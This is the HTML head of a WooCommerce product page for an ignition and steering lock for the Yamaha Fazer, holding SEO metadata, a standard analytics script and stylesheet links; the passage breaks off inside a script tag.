

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/
body_size: 48872
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.deutscheauto.de/xmlrpc.php">

	<title>Deutsche Ignition Cum Steering Lock for Yamaha Fazer</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ignition Cum Steering Lock for Yamaha Fazer" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Deutsche - Swiss Auto Pvt. Ltd. → Deutsche - Swiss Auto Pvt. Ltd." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Deutsche Ignition Cum Steering Lock for Yamaha Fazer" />
		<meta property="og:description" content="Ignition Cum Steering Lock for Yamaha Fazer" />
		<meta property="og:url" content="https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" />
		<meta property="article:published_time" content="2021-06-11T09:14:48+00:00" />
		<meta property="article:modified_time" content="2025-12-04T05:27:39+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/swissautoesgroup" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Deutsche Ignition Cum Steering Lock for Yamaha Fazer" />
		<meta name="twitter:description" content="Ignition Cum Steering Lock for Yamaha Fazer" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de#listItem","position":1,"name":"Home","item":"https:\/\/www.deutscheauto.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.deutscheauto.de\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/lock-and-switches\/#listItem","name":"Lock and Switches"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/lock-and-switches\/#listItem","position":3,"name":"Lock and Switches","item":"https:\/\/www.deutscheauto.de\/product-category\/lock-and-switches\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/lock-and-switches\/ignition-cum-steering-lock\/#listItem","name":"Ignition Cum Steering Lock"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/lock-and-switches\/ignition-cum-steering-lock\/#listItem","position":4,"name":"Ignition Cum Steering Lock","item":"https:\/\/www.deutscheauto.de\/product-category\/lock-and-switches\/ignition-cum-steering-lock\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/#listItem","name":"Deutsche Ignition Cum Steering Lock for Yamaha Fazer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/lock-and-switches\/#listItem","name":"Lock and Switches"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/#listItem","position":5,"name":"Deutsche Ignition Cum Steering Lock for Yamaha Fazer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/lock-and-switches\/ignition-cum-steering-lock\/#listItem","name":"Ignition Cum Steering Lock"}}]},{"@type":"ItemPage","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/#itempage","url":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/","name":"Deutsche Ignition Cum Steering Lock for Yamaha Fazer","description":"Ignition Cum Steering Lock for Yamaha Fazer","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.deutscheauto.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.deutscheauto.de\/wp-content\/uploads\/2021\/06\/0427Y_01.jpg","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/#mainImage","width":1000,"height":1000,"caption":"Deutsche Ignition Cum Steering Lock for Yamaha Fazer"},"primaryImageOfPage":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/#mainImage"},"datePublished":"2021-06-11T14:44:48+05:30","dateModified":"2025-12-04T10:57:39+05:30"},{"@type":"Organization","@id":"https:\/\/www.deutscheauto.de\/#organization","name":"Deutsche - Swiss Auto Pvt. Ltd.","description":"Deutsche - Swiss Auto Pvt. Ltd.","url":"https:\/\/www.deutscheauto.de\/","logo":{"@type":"ImageObject","url":"https:\/\/deutscheauto.de\/wp-content\/uploads\/2023\/05\/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM.jpeg","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/#organizationLogo"},"image":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/swissautoesgroup","https:\/\/www.instagram.com\/swissautoesgroup\/","https:\/\/www.youtube.com\/channel\/UCaAa4gHYIDBpIfD96TkXvVQ","https:\/\/www.linkedin.com\/company\/swiss-auto-es-group"]},{"@type":"WebSite","@id":"https:\/\/www.deutscheauto.de\/#website","url":"https:\/\/www.deutscheauto.de\/","name":"Deutsche - Swiss Auto Pvt. Ltd.","description":"Deutsche - Swiss Auto Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.deutscheauto.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deutsche - Swiss Auto Pvt. Ltd. &raquo; Feed" href="https://www.deutscheauto.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deutsche - Swiss Auto Pvt. Ltd. &raquo; Comments Feed" href="https://www.deutscheauto.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deutscheauto.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deutscheauto.de%2Fproduct%2Fdeutsche-ignition-cum-steering-lock-for-yamaha-fazer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deutscheauto.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deutscheauto.de%2Fproduct%2Fdeutsche-ignition-cum-steering-lock-for-yamaha-fazer%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T6KTHWZ2QZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.deutscheauto.de\/product\/deutsche-ignition-cum-steering-lock-for-yamaha-fazer\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T6KTHWZ2QZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T6KTHWZ2QZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wm-parshely-cs-css' href='https://www.deutscheauto.de/wp-content/plugins/extendon_product-image_watermark/admin/css/parsley.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.deutscheauto.de/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deutscheauto.de/wp-includes/css/dist/block-library/style.min.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.deutscheauto.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.deutscheauto.de/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://www.deutscheauto.de/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart/style.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart-child/style.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.deutscheauto.de/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.deutscheauto.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.deutscheauto.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.0.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/extendon_product-image_watermark/admin/js/parsley.min.js?ver=fe900152b004fff0dde11d98fd05c4bd" id="wm-parshely-js-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
